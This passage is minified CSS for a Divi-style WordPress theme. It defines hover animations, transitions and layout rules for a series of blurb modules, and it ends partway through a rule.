.et_pb_blurb_container{position:absolute;top:50%;width:100%;transform:translate(0,-50%)}.blurb_10_f .et_pb_blurb{overflow:hidden;transition-delay:.2s !important;transition:.3s}.blurb_10_f .et_pb_column_2_3:hover .et_pb_blurb:before{opacity:.6}.blurb_10_f .et_pb_column_2_3 .et_pb_blurb:hover:before{opacity:0 !important}.blurb_10_f .et_pb_blurb:hover .et_pb_main_blurb_image img{opacity:.35}.blurb_10_f .et_pb_blurb:hover .et_pb_blurb_description{-webkit-transition-delay:.6s !important;transition-delay:.6s !important;transform:translate(0,0);opacity:1}.blurb_10_f .et_pb_blurb .et_pb_blurb_content{display:none !important}.blurb_10_f .et_pb_blurb.noHover:last-child{margin-right:0 !important}.blurb_10_f .et_pb_blurb.noHover{margin-right:1% !important}.blurb_10_f .et_pb_blurb.noHover{width:29% !important}.blurb_10_f .et_pb_blurb.noHover:hover{width:40% !important}.blurb_10_f.view_port .et_pb_divider{-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out;transition-delay:.6s;-moz-transition-delay:.6s;-webkit-transition-delay:.6s;-ms-transition-delay:.6s;width:144%}.blurb_11_f .et_pb_blurb .et_pb_main_blurb_image{margin-bottom:0}.blurb_11_f .et_pb_blurb .et_pb_main_blurb_image img{display:block;width:100%}.blurb_11_f .et_pb_blurb .et_pb_blurb_container:before{content:"U";display:block;font-family:ETmodules !important;font-size:21px;transform:rotate(280deg);margin-bottom:34px}.blurb_11_f .et_pb_blurb .et_pb_blurb_container{position:absolute;width:100%;top:54%;transform:translate(0,-50%) scale(2);opacity:0;transition:.3s}.blurb_11_f .et_pb_blurb .et_pb_main_blurb_image:before{content:"";display:block;position:absolute;width:100%;height:100%;background-color:#333;opacity:0;transition:.3s}.blurb_11_f .et_pb_blurb{cursor:pointer;overflow:hidden}.blurb_11_f .et_pb_blurb:after,.blurb_11_f .et_pb_blurb:before{transition:.3s}.blurb_11_f .et_pb_blurb .et_pb_main_blurb_image:before{transition-delay:.6s;-moz-transition-delay:.6s;-webkit-transition-delay:.6s;-ms-transition-delay:.6s}.blurb_11_f .et_pb_blurb:hover .et_pb_main_blurb_image:before{transition-delay:0s;-moz-transition-delay:0s;-webkit-transition-delay:0s;-ms-transition-delay:0s;opacity:.6}.blurb_11_f .et_pb_blurb:after,.blurb_11_f .et_pb_blurb:before{transition-delay:.3s;-moz-transition-delay:.3s;-webkit-transition-delay:.3s;-ms-transition-delay:.3s}.blurb_11_f .et_pb_blurb:hover:after,.blurb_11_f .et_pb_blurb:hover:before{transition-delay:.3s;-moz-transition-delay:.3s;-webkit-transition-delay:.3s;-ms-transition-delay:.3s;top:1.2vw;left:1.2vw;bottom:1.2vw;right:1.2vw}.blurb_11_f .et_pb_blurb .et_pb_blurb_container{transition-delay:0s;-moz-transition-delay:0s;-webkit-transition-delay:0s;-ms-transition-delay:0s;padding:0 20px}.blurb_11_f .et_pb_blurb:hover .et_pb_blurb_container{transition-delay:.6s;-moz-transition-delay:.6s;-webkit-transition-delay:.6s;-ms-transition-delay:.6s;transform:translate(0,-50%) scale(1);opacity:1}.blurb_12_f .et_pb_blurb .et_pb_main_blurb_image{margin-bottom:0}.blurb_12_f .et_pb_blurb .et_pb_main_blurb_image img{display:block;width:100%}.blurb_12_f .et_pb_blurb.s--active .et_pb_blurb_container{transition-delay:1.4s;-moz-transition-delay:1.4s;-webkit-transition-delay:1.4s;-ms-transition-delay:1.4s;opacity:1}.blurb_12_f .et_pb_blurb .et_pb_blurb_container{position:absolute;text-align:center;margin:0;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-webkit-transition:all .6s ease-out;transition:all .6s ease-out;-ms-transition:all .6s ease-out;opacity:0;transform:translate(0,-50%);top:50%;left:0;width:100%;padding:0 10px}body.et-fb .blurb_12_f .et_pb_row:nth-child(2) .et_pb_column_1_3,.blurb_12_f .et_pb_row:first-child .et_pb_column_1_3{width:41.4%}body.et-fb .blurb_12_f .et_pb_row:nth-child(2) .et_pb_column_2_3,.blurb_12_f .et_pb_row:first-child .et_pb_column_2_3{width:55%}body.et-fb .blurb_12_f .et_pb_row.et-last-child .et_pb_blurb .et_pb_main_blurb_image:before,.blurb_12_f .et_pb_row:last-child .et_pb_blurb .et_pb_main_blurb_image:before{content:'';display:block;background:#000;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:.3s !important}body.et-fb .blurb_12_f .et_pb_row.et-last-child:not(.s--el-active) .et_pb_blurb:hover .et_pb_main_blurb_image:before,.blurb_12_f .et_pb_row:last-child:not(.s--el-active) .et_pb_blurb:hover .et_pb_main_blurb_image:before{opacity:0 !important}body.et-fb .blurb_12_f .et_pb_row.et-last-child:not(.s--el-active):hover .et_pb_blurb .et_pb_main_blurb_image:before,.blurb_12_f .et_pb_row:last-child:not(.s--el-active):hover .et_pb_blurb .et_pb_main_blurb_image:before{opacity:.5}body.et-fb .blurb_12_f .et_pb_row.et-last-child .et_pb_blurb.s--active .et_pb_main_blurb_image:before,.blurb_12_f .et_pb_row:last-child .et_pb_blurb.s--active .et_pb_main_blurb_image:before{-webkit-transition:all .3s 1.4s cubic-bezier(0.72,0.09,0.32,1.57);transition:all .3s 1.4s cubic-bezier(0.72,0.09,0.32,1.57);opacity:.6}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb .et_pb_blurb_content,.blurb_12_f .et_pb_row:last-child .et_pb_blurb .et_pb_blurb_content,body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb .et_pb_main_blurb_image,.blurb_12_f .et_pb_row:last-child .et_pb_blurb .et_pb_main_blurb_image{height:100%;width:100%;max-width:none}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb .et_pb_blurb_content,.blurb_12_f .et_pb_row:last-child .et_pb_blurb .et_pb_blurb_content{position:relative;overflow:hidden}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb .et_pb_main_blurb_image,.blurb_12_f .et_pb_row:last-child .et_pb_blurb .et_pb_main_blurb_image{-webkit-transition-delay:.6s;transition-delay:.6s;background-size:cover;position:absolute;top:0;width:1432px !important;-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:1.5s !important}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(3) .et_pb_main_blurb_image,.blurb_12_f .et_pb_row:last-child .et_pb_blurb:nth-child(2) .et_pb_main_blurb_image{-webkit-transform:translate3d(-20.2%,0,0);transform:translate3d(-20.2%,0,0)}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(4) .et_pb_main_blurb_image,.blurb_12_f .et_pb_row:last-child .et_pb_blurb:nth-child(3) .et_pb_main_blurb_image{-webkit-transform:translate3d(-40.2%,0,0);transform:translate3d(-40.2%,0,0)}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(5) .et_pb_main_blurb_image,.blurb_12_f .et_pb_row:last-child .et_pb_blurb:nth-child(4) .et_pb_main_blurb_image{-webkit-transform:translate3d(-60.2%,0,0);transform:translate3d(-60.2%,0,0)}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(6) .et_pb_main_blurb_image,.blurb_12_f .et_pb_row:last-child .et_pb_blurb:nth-child(5) .et_pb_main_blurb_image{-webkit-transform:translate3d(-80.2%,0,0);transform:translate3d(-80.2%,0,0)}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb.s--active .et_pb_main_blurb_image,.blurb_12_f .et_pb_row:last-child .et_pb_blurb.s--active .et_pb_main_blurb_image{-webkit-transition-delay:.6s;transition-delay:.6s;-webkit-transform:translate3d(0,0,0) scale(1.1);transform:translate3d(0,0,0) scale(1.1)}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb .close_button,.blurb_12_f .et_pb_row:last-child .et_pb_blurb .close_button{display:block;position:absolute;top:20px;right:30px;z-index:99;width:60px;height:60px;opacity:0;-webkit-transition:all 0s .45s;transition:all 0s .45s;cursor:pointer}.close_button:before,.close_button:after{content:"";position:absolute;left:0;top:50%;width:100%;height:8px;margin-top:-4px;background:#fff;opacity:0;-webkit-transition:opacity 0s;transition:opacity 0s}.close_button:after{-webkit-transform:rotate(-45deg) translateX(100%);transform:rotate(-45deg) translateX(100%)}.close_button:before{-webkit-transform:rotate(45deg) translateX(100%);transform:rotate(45deg) translateX(100%)}.s--active .close_button:before,.s--active .close_button:after{opacity:1}.s--active .close_button:before{-webkit-transition:all .3s 1.4s cubic-bezier(0.72,0.09,0.32,1.57);transition:all .3s 1.4s cubic-bezier(0.72,0.09,0.32,1.57);-webkit-transform:rotate(45deg) translateX(0);transform:rotate(45deg) translateX(0)}.s--active .close_button:after{-webkit-transition:all .3s 1.55s cubic-bezier(0.72,0.09,0.32,1.57);transition:all .3s 1.55s cubic-bezier(0.72,0.09,0.32,1.57);-webkit-transform:rotate(-45deg) translateX(0);transform:rotate(-45deg) translateX(0)}body.et-fb .blurb_12_f .et_pb_row.et-last-child .et_pb_blurb.s--active .close_button,.blurb_12_f .et_pb_row:last-child .et_pb_blurb.s--active .close_button{display:block;opacity:1}body.et-fb .blurb_12_f .et_pb_row:nth-child(3),.blurb_12_f .et_pb_row:last-child{position:relative;overflow:hidden;height:70.4vh;max-height:668px}body.et-fb .blurb_12_f .et_pb_row.et-last-child .et_pb_column,.blurb_12_f .et_pb_row:last-child .et_pb_column{position:relative;height:100%}#page-container .blurb_12_f .et_pb_row.et-last-child .et_pb_blurb:not(.s--active),#page-container .blurb_12_f .et_pb_row:last-child .et_pb_blurb:not(.s--active){cursor:pointer !important}body.et-fb .blurb_12_f .et_pb_row.et-last-child .et_pb_blurb,.blurb_12_f .et_pb_row:last-child .et_pb_blurb{position:absolute !important;left:0;top:0;width:18.5%;height:100%;background:#252525;-webkit-transition:width .7s,opacity .6s .7s,z-index 0s 1.3s,-webkit-transform .6s .7s,margin .6s;transition:width .7s,opacity .6s .7s,z-index 0s 1.3s,-webkit-transform .6s .7s,margin .6s;transition:transform .6s .7s,width .7s,opacity .6s .7s,z-index 0s 1.3s,margin .6s;transition:transform .6s .7s,width .7s,opacity .6s .7s,z-index 0s 1.3s,-webkit-transform .6s .7s,margin .6s;will-change:transform,width,opacity}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(2),.blurb_12_f .et_pb_row:last-child .et_pb_blurb:first-child{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(3),.blurb_12_f .et_pb_row:last-child .et_pb_blurb:nth-child(2){-webkit-transform:translate3d(110%,0,0);transform:translate3d(110%,0,0);-webkit-transform-origin:155.20833% 50%;transform-origin:155.20833% 50%}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(4),.blurb_12_f .et_pb_row:last-child .et_pb_blurb:nth-child(3){-webkit-transform:translate3d(220%,0,0);transform:translate3d(220%,0,0);-webkit-transform-origin:260.41667% 50%;transform-origin:260.41667% 50%}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(5),.blurb_12_f .et_pb_row:last-child .et_pb_blurb:nth-child(4){-webkit-transform:translate3d(330%,0,0);transform:translate3d(330%,0,0);-webkit-transform-origin:365.625% 50%;transform-origin:365.625% 50%}body.et-fb .blurb_12_f .et_pb_row:nth-child(3) .et_pb_blurb:nth-child(6),.blurb_12_f .et_pb_row:last-child .et_pb_blurb:last-child{-webkit-transform:translate3d(440%,0,0);transform:translate3d(440%,0,0);-webkit-transform-origin:470.83333% 50%;transform-origin:470.83333% 50%}body.et-fb .blurb_12_f .et_pb_row.et-last-child .et_pb_blurb.s--active,.blurb_12_f .et_pb_row:last-child .et_pb_blurb.s--active{z-index:1;width:100%;margin-top:0 !important;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .7s .7s,z-index 0s,-webkit-transform .6s;transition:width .7s .7s,z-index 0s,-webkit-transform .6s,margin .6s;transition:transform .6s,width .7s .7s,z-index 0s,margin .6s;transition:transform .6s,width .7s .7s,z-index 0s,-webkit-transform .6s,margin .6s}body.et-fb .blurb_12_f .et_pb_row.et-last-child.s--el-active .et_pb_blurb:first-child:not(.s--active),.blurb_12_f .et_pb_row:last-child.s--el-active .et_pb_blurb:first-child:not(.s--active){-webkit-transform:scale(0.5) translate3d(0,0,0);transform:scale(0.5) translate3d(0,0,0);opacity:0;-webkit-transition:opacity .95s,-webkit-transform .95s;transition:opacity .95s,-webkit-transform .95s;transition:transform .95s,opacity .95s;transition:transform .95s,opacity .95s,-webkit-transform .95s}body.et-fb .blurb_12_f .et_pb_row.et-last-child.s--el-active .et_pb_blurb:nth-child(2):not(.s--active),.blurb_12_f .et_pb_row:last-child.s--el-active .et_pb_blurb:nth-child(2):not(.s--active){-webkit-transform:scale(0.5) translate3d(105.20833%,0,0);transform:scale(0.5) translate3d(105.20833%,0,0);opacity:0;-webkit-transition:opacity .95s,-webkit-transform .95s;transition:opacity .95s,-webkit-transform .95s;transition:transform .95s,opacity .95s;transition:transform .95s,opacity .95s,-webkit-transform .95s}body.et-fb .blurb_12_f .et_pb_row.et-last-child.s--el-active .et_pb_blurb:nth-child(3):not(.s--active),.blurb_12_f .et_pb_row:last-child.s--el-active .et_pb_blurb:nth-child(3):not(.s--active){-webkit-transform:scale(0.5) translate3d(210.41667%,0,0);transform:scale(0.5) translate3d(210.41667%,0,0);opacity:0;-webkit-transition:opacity .95s,-webkit-transform .95s;transition:opacity .95s,-webkit-transform .95s;transition:transform .95s,opacity .95s;transition:transform .95s,opacity .95s,-webkit-transform .95s}body.et-fb .blurb_12_f .et_pb_row.et-last-child.s--el-active .et_pb_blurb:nth-child(4):not(.s--active),.blurb_12_f .et_pb_row:last-child.s--el-active .et_pb_blurb:nth-child(4):not(.s--active){-webkit-transform:scale(0.5) translate3d(315.625%,0,0);transform:scale(0.5) translate3d(315.625%,0,0);opacity:0;-webkit-transition:opacity .95s,-webkit-transform .95s;transition:opacity .95s,-webkit-transform .95s;transition:transform .95s,opacity .95s;transition:transform .95s,opacity .95s,-webkit-transform .95s}body.et-fb .blurb_12_f .et_pb_row.et-last-child.s--el-active .et_pb_blurb:last-child:not(.s--active),.blurb_12_f .et_pb_row:last-child.s--el-active .et_pb_blurb:last-child:not(.s--active){-webkit-transform:scale(0.5) translate3d(420.83333%,0,0);transform:scale(0.5) translate3d(420.83333%,0,0);opacity:0;-webkit-transition:opacity .95s,-webkit-transform .95s;transition:opacity .95s,-webkit-transform .95s;transition:transform .95s,opacity .95s;transition:transform .95s,opacity .95s,-webkit-transform .95s}.blurb_13_f .et_pb_column_1_3{overflow:hidden !important;cursor:pointer}.blurb_13_f .et_pb_main_blurb_image img{transition:.4s}.blurb_13_f .et_pb_column_1_3:hover .et_pb_blurb:after{transition-delay:1s;opacity:1;transform:translate(0,0)}.blurb_13_f .et_pb_blurb:before{transition-delay:.3s !important}body.et-fb .blurb_13_f .et_pb_column_1_3 .et_pb_blurb_description{display:none !important}body.et-fb .blurb_13_f .et_pb_column_1_3 .et-fb-mousetrap.et-fb-mousetrap--column{display:none !important}.blurb_13_f .et_pb_column_1_3 .et_pb_blurb{background-position:0 -300px;transition:.3s !important;transition-delay:.3s !important;overflow:hidden !important}.blurb_13_f .et_pb_column_1_3:hover .et_pb_blurb{transition-delay:.3s !important;background-position:0 0}.blurb_13_f .et_pb_column_1_3:hover .et_pb_blurb:before{transition-delay:.7s !important;transform:translate(0,0)}.blurb_13_f .et_pb_blurb .et_pb_main_blurb_image,.blurb_13_f .et_pb_blurb .et_pb_blurb_container{transition:.3s !important;transition-delay:.6s !important}.blurb_13_f .et_pb_column_1_3:hover .et_pb_blurb .et_pb_main_blurb_image{transition-delay:0s !important;transform:translate(0,-120px);opacity:0}.blurb_13_f .et_pb_column_1_3:hover .et_pb_blurb .et_pb_blurb_container{transition-delay:0s !important;transform:translate(0,120px);opacity:0}.blurb_13_f .et_pb_column_1_3 .et_pb_divider:before{transition:.3s !important;bottom:auto !important;top:0}.blurb_13_f.view_port .et_pb_column_1_3:hover .et_pb_divider:before{transition-delay:1s !important;border-top-width:100px}.blurb_13_f .et_pb_promo_description p{max-width:560px;margin:0 auto}.blurb_13_f .et_pb_promo_description h2:before,.blurb_13_f .et_pb_promo_description h2:after{content:"";display:block;position:absolute;right:0;left:0;margin:auto;border-right:4px solid;border-left:4px solid;height:20px;width:133px}.blurb_13_f .et_pb_promo_description h2:before{border-top:4px solid;top:0}.blurb_13_f .et_pb_promo_description h2:after{border-bottom:4px solid;bottom:0}.blurb_13_f.view_port .et_pb_promo_description h2:after,.blurb_13_f.view_port .et_pb_promo_description h2:before{-webkit-animation:lineAnimate8 1.3s infinite;animation:lineAnimate8 1.3s infinite;animation-iteration-count:1}.blurb_14_f .et_pb_column_1_3:hover{border-color:#efeff2}.blurb_15_f .et_pb_column_1_3:hover:after{transition-delay:.3s !important;width:100%}.blurb_15_f .et_pb_column_1_3:after{transition-delay:0s !important}.blurb_15_f .et_pb_blurb .et_pb_blurb_description,.blurb_15_f .et_pb_blurb h4,.blurb_15_f .et_pb_blurb .et_pb_main_blurb_image{transition:.3s !important;transform:translate(0,23px)}.blurb_15_f .et_pb_button_module_wrapper{transition-delay:.1s !important;transition:.3s !important;transform:translate(0,30px);opacity:0}.blurb_15_f .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image{transition-delay:.4s !important}.blurb_15_f .et_pb_column_1_3 .et_pb_blurb h4{transition-delay:.3s !important}.blurb_15_f .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_description{transition-delay:.2s !important}.blurb_15_f .et_pb_column_1_3:hover .et_pb_button_module_wrapper{transition-delay:.3s !important;transform:translate(0,0);opacity:1}.blurb_15_f .et_pb_column_1_3:hover .et_pb_blurb .et_pb_blurb_description,.blurb_15_f .et_pb_column_1_3:hover .et_pb_blurb h4,.blurb_15_f .et_pb_column_1_3:hover .et_pb_blurb .et_pb_main_blurb_image{transform:translate(0,0)}.blurb_15_f .et_pb_column_1_3:hover .et_pb_blurb .et_pb_main_blurb_image{transition-delay:0s !important}.blurb_15_f .et_pb_column_1_3:hover .et_pb_blurb h4{transition-delay:.1s !important}.blurb_15_f .et_pb_column_1_3:hover .et_pb_blurb .et_pb_blurb_description{transition-delay:.2s !important}@keyframes lineAnimate8{0%{width:0;height:0}80%{width:133px;height:0}100%{height:20px;width:133px}}.blurb_16_f .et_pb_blurb{cursor:pointer}.blurb_16_f .et_pb_blurb:last-child{margin-right:0 !important}.blurb_16_f .et_pb_blurb{width:14.6%;margin-right:2.4%;float:left}.blurb_16_f .et_pb_blurb .et_pb_main_blurb_image,.blurb_16_f .et_pb_blurb h4{transition:.3s}.blurb_16_f .et_pb_blurb:hover .et_pb_main_blurb_image{transform:translate(0,10px)}.blurb_16_f .et_pb_blurb h4{transition-delay:.2s !important}.blurb_16_f .et_pb_blurb:hover h4{transition-delay:0s !important;transform:translate(0,-10px);opacity:0}.blurb_16_f .et_pb_blurb .et_pb_blurb_description a{color:#fff !important}.blurb_16_f .et_pb_blurb .et_pb_blurb_container{position:relative}.blurb_16_f .et_pb_blurb .et_pb_blurb_description{position:absolute;top:-16px;left:0;width:100%;opacity:0;transition:.3s;transform:translate(0,20px)}.blurb_16_f .et_pb_blurb:hover .et_pb_blurb_description{transition-delay:.2s !important;transform:translate(0,0);opacity:1}.blurb_17_f .et_pb_column .et_pb_blurb_container:after{content:"";display:block;background-color:#efeff2;width:4px;height:80%;top:auto;bottom:15%;left:0;position:absolute;z-index:3;transition:.1s !important;transition-delay:.1s !important}.blurb_17_f .et_pb_column .et_pb_blurb:hover .et_pb_blurb_container:after{transition-delay:0s !important;height:0}.blurb_17_f .et_pb_column .et_pb_blurb_container:before{content:"";display:block;background-color:#fff;width:100%;height:100%;top:0;left:0;position:absolute;z-index:0;transition:.3s !important}.blurb_17_f .et_pb_column .et_pb_blurb_container{padding:1.7vw 2vw 1.2vw;position:absolute;bottom:0;left:0;width:100%}.blurb_17_f .et_pb_column .et_pb_main_blurb_image{margin-bottom:0}.blurb_17_f .et_pb_column .et_pb_main_blurb_image img{display:block;width:100%;transition:.3s !important;transform:translate(0,-20px) scale(1.02) !important;position:relative}.blurb_17_f .et_pb_blurb{overflow:hidden;width:20% !important;float:left;position:relative}.blurb_17_f .et_pb_column .et_pb_blurb:hover h2,.blurb_17_f .et_pb_column .et_pb_blurb:hover h2 a{font-weight:600 !important;letter-spacing:.2px}.blurb_17_f .et_pb_column .et_pb_blurb:hover *{color:#fff !important}.blurb_17_f .et_pb_blurb:hover .et_pb_blurb_container:before{transform:translate(0,100%)}.blurb_17_f .et_pb_blurb .et_pb_blurb_description,.blurb_17_f .et_pb_blurb .et_pb_blurb_container h2{transition:0s !important;position:relative;z-index:2}.blurb_17_f .et_pb_blurb:hover .et_pb_main_blurb_image img{opacity:.2 !important;transform:translate(0,0) scale(1) !important;position:relative}.blurb_17_f .et_pb_blurb:before{-webkit-transition-delay:0s !important;transition-delay:0s !important}.blurb_17_f .et_pb_blurb:hover:before{height:100%;-webkit-transition-delay:.3s !important;transition-delay:.3s !important}body.et-fb #page-container .blurb_18_f .et_pb_column_1_4:nth-child(4),#page-container .blurb_18_f .et_pb_column_1_4:last-child{margin-right:0 !important}#page-container .blurb_18_f .et_pb_column_1_4{width:23.4% !important;margin-right:2.1% !important}.blurb_18_f .et_pb_blurb{overflow:hidden !important}.blurb_18_f .et_pb_blurb img{display:block !important;width:100% !important}.blurb_18_f .et_pb_blurb:after{-webkit-transition-delay:0s !important;transition-delay:0s !important}.blurb_18_f .et_pb_blurb:hover:after{width:100%;-webkit-transition-delay:.4s !important;transition-delay:.4s !important}.blurb_18_f .et_pb_blurb .et_pb_blurb_container{position:absolute;width:100%;bottom:0;padding-bottom:3vw}.blurb_18_f .et_pb_blurb .et_pb_main_blurb_image img{transition:.3s !important}.blurb_18_f .et_pb_blurb:hover .et_pb_main_blurb_image img{opacity:.2 !important;transform:scale(1.05) !important;position:relative}.blurb_18_f .et_pb_blurb .et_pb_blurb_description,.blurb_18_f .et_pb_blurb .et_pb_blurb_container h4{transform:translate(0,240px);transition:.3s !important;opacity:0}.blurb_18_f .et_pb_blurb:hover .et_pb_blurb_description{transition-delay:.4s !important;transform:translate(0,0);opacity:1}.blurb_18_f .et_pb_blurb:hover .et_pb_blurb_container h4{transition-delay:.2s !important;transform:translate(0,0);opacity:1}.blurb_19_f .et_pb_column .et_pb_blurb_container:before{content:"";display:block;background-color:#fff;width:100%;height:100%;top:0;left:0;position:absolute;z-index:0;transition:.3s !important;transition-delay:.3s !important;box-shadow:inset 0 0 0 1px #efeff2}.blurb_19_f .et_pb_column .et_pb_blurb_container{padding:1.7vw 2vw;position:absolute;bottom:0;left:0;width:100%;transition:.3s}.blurb_19_f .et_pb_column .et_pb_blurb:hover .et_pb_blurb_container{transition-delay:.3s !important;bottom:50%;transform:translate(0,50%)}.blurb_19_f .et_pb_column .et_pb_main_blurb_image{margin-bottom:0}.blurb_19_f .et_pb_column .et_pb_main_blurb_image img{display:block;width:100%;transition:.3s !important;transition-delay:.3s !important;transform:translate(0,-20px) scale(1.02) !important;position:relative}.blurb_19_f .et_pb_text p:last-child{padding-bottom:0 !important}.blurb_19_f .et_pb_text p{padding-bottom:28px !important}.blurb_19_f .et_pb_blurb{overflow:hidden;position:relative}.blurb_19_f .et_pb_column .et_pb_blurb:hover .et_pb_blurb_description,.blurb_19_f .et_pb_column .et_pb_blurb:hover h2,.blurb_19_f .et_pb_column .et_pb_blurb:hover h2 a{color:#fff !important}.blurb_19_f .et_pb_blurb:hover .et_pb_blurb_container:before{transition-delay:0s !important;transform:translate(0,100%);opacity:0}.blurb_19_f .et_pb_blurb:hover .et_pb_blurb_description,.blurb_19_f .et_pb_blurb:hover .et_pb_blurb_container h2,.blurb_19_f .et_pb_blurb:hover .et_pb_blurb_container h2 a{transition-delay:0s !important}.blurb_19_f .et_pb_blurb .et_pb_blurb_description,.blurb_19_f .et_pb_blurb .et_pb_blurb_container h2 a,.blurb_19_f .et_pb_blurb .et_pb_blurb_container h2{transition-delay:.3s !important;position:relative;z-index:2}.blurb_19_f .et_pb_blurb:hover .et_pb_main_blurb_image img{transition-delay:0s !important;opacity:.2 !important;transform:translate(0,0) scale(1) !important;position:relative}.blurb_19_f .et_pb_blurb .et_pb_button_module_wrapper .et_pb_button:after{font-weight:700;line-height:100%;vertical-align:middle;position:static;margin-left:5px;width:0;overflow:hidden;display:inline-block;transition:.3s}.blurb_19_f .et_pb_blurb:hover .et_pb_button_module_wrapper .et_pb_button:after{transition-delay:1s !important;width:16px}.blurb_19_f .et_pb_blurb:hover .et_pb_button_module_wrapper .et_pb_button{transition-delay:.6s !important;transform:translate(0,0);opacity:1}.blurb_20_f .et_pb_column .et_pb_blurb_container:before{content:"";display:block;background-color:#1f2532;width:100%;height:100%;top:0;left:0;position:absolute;z-index:10;transition:.3s !important;transition-delay:.3s !important;transform:translate(0,100%)}.blurb_20_f .et_pb_column .et_pb_blurb_container{background-color:#fff;padding:2.6vw 2vw 2.4vw;position:relative;bottom:0;left:0;width:100%;transition:.3s;box-shadow:inset 0 0 0 1px #efeff2}.blurb_20_f .et_pb_column .et_pb_blurb:hover .et_pb_blurb_container{transition-delay:.3s !important}.blurb_20_f .et_pb_column .et_pb_main_blurb_image{margin-bottom:0}.blurb_20_f .et_pb_column .et_pb_main_blurb_image img{display:block;width:100%;transition:.3s !important;transition-delay:.3s !important;transform:translate(0,-10px) scale(1.1) !important;position:relative}.blurb_20_f .et_pb_column .et_pb_promo_description p{max-width:810px;margin:0 auto}.blurb_20_f .et_pb_column .et_pb_blurb h2:after{content:"";display:block;height:4px;width:50px;background-color:#efeff2;margin:20px auto 3px;transition:.3s !important}.blurb_20_f .et_pb_blurb{overflow:hidden !important;position:relative}.blurb_20_f .et_pb_blurb:hover .et_pb_blurb_container:before{transition-delay:0s !important;transform:translate(0,0)}.blurb_20_f .et_pb_blurb:hover .et_pb_blurb_description p,.blurb_20_f .et_pb_blurb:hover .et_pb_blurb_container h2,.blurb_20_f .et_pb_blurb:hover .et_pb_blurb_container h2 a{transition-delay:0s !important}.blurb_20_f .et_pb_blurb .et_pb_blurb_description p,.blurb_20_f .et_pb_blurb .et_pb_blurb_container h2 a,.blurb_20_f .et_pb_blurb .et_pb_blurb_container h2{transition-delay:.3s !important;position:relative;z-index:2}.blurb_20_f .et_pb_blurb:hover .et_pb_main_blurb_image img{transition-delay:0s !important;opacity:.2 !important;transform:translate(0,0) scale(1) !important;position:relative}.blurb_20_f .et_pb_blurb .et_pb_button_module_wrapper .et_pb_button:after{display:block !important;position:static !important;margin-left:0 !important;transform:translate(0,40px);opacity:0 !important}.blurb_20_f .et_pb_blurb:hover .et_pb_button_module_wrapper .et_pb_button:after{transition-delay:.6s !important;transform:translate(0,0);opacity:1 !important}.blurb_20_f .et_pb_blurb .et_pb_button_module_wrapper{position:static !important}.blurb_20_f .et_pb_blurb:hover .et_pb_button_module_wrapper .et_pb_button{transition-delay:.3s !important;transform:translate(0,-50%);opacity:1}.blurb_21_f .et_pb_column_1_3:last-child{margin-right:0 !important}.blurb_21_f .et_pb_column_1_3{width:29% !important;margin-right:6.5% !important}.blurb_21_f .et_pb_column_1_3 .et_pb_main_blurb_image:before{content:'$';font-family:ETmodules !important;line-height:100% !important;color:#fff !important;font-size:44px;position:absolute;top:50%;left:0;width:100%;transform:translate(-80px,-50%);font-weight:700;transition:.3s !important;transition-delay:0s !important}.blurb_21_f .et_pb_column_1_3 .et_pb_main_blurb_image{transition:.3s !important;transition-delay:.2s !important;display:inline-block}.blurb_21_f .et_pb_column_1_3 .et_pb_main_blurb_image img{transition:.3s !important;transition-delay:.4s !important}.blurb_21_f .et_pb_column_1_3:hover .et_pb_main_blurb_image{transition-delay:.2s !important;background-color:#0080ff !important}.blurb_21_f .et_pb_column_1_3:hover .et_pb_main_blurb_image img{transform:scale(0);transition-delay:0s !important}.blurb_21_f .et_pb_column_1_3:hover .et_pb_main_blurb_image:before{transition-delay:.4s !important;transform:translate(0,-50%)}#page-container .blurb_21_f .et_pb_column_1_3:hover a.et_pb_button{border-color:#0080ff !important}.blurb_22_f .et_pb_blurb:hover h4:before{width:50px}.blurb_22_f .et_pb_blurb h4:before{display:block;content:"";width:0;height:4px;background-color:#0080ff;transition:.3s;position:absolute;bottom:18px;z-index:9}.blurb_22_f .et_pb_blurb h4:after{display:block;content:"";width:50px;height:4px;background-color:#efeff2;transition:.3s;position:absolute;bottom:18px}#page-container .blurb_services2_8_f .et_pb_button_module_wrapper .et_pb_button:after,#page-container .blurb_22_f .et_pb_button_module_wrapper .et_pb_button:after{font-size:inherit !important}.blurb_23_f .et_pb_blurb:hover .et_pb_blurb_description:before{width:30px}.blurb_23_f .et_pb_blurb .et_pb_blurb_description:before{display:block;content:"";width:80px;height:4px;background-color:#efeff2;margin:24px 0 16px;transition:.3s}.blurb_23_f .et_pb_blurb:hover:before{height:100%;-webkit-transition-delay:.3s !important;transition-delay:.3s !important}.blurb_24_f .et_pb_blurb:before{-webkit-transition-delay:0s !important;transition-delay:0s !important}.blurb_24_f .et_pb_blurb:hover:before{width:100%;-webkit-transition-delay:.3s !important;transition-delay:.3s !important}.blurb_24_f .et_pb_column 